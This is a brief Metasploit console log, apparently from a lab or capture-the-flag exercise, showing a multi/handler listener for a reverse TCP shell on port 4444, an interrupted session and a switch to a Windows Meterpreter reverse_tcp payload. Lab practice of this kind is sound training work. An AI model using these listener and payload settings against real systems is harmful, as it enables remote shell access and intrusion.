 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.173.188:4444
dir
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp